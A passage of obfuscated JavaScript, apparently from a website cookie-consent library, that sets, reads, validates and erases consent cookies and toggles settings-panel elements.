_0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof _0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof _0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return 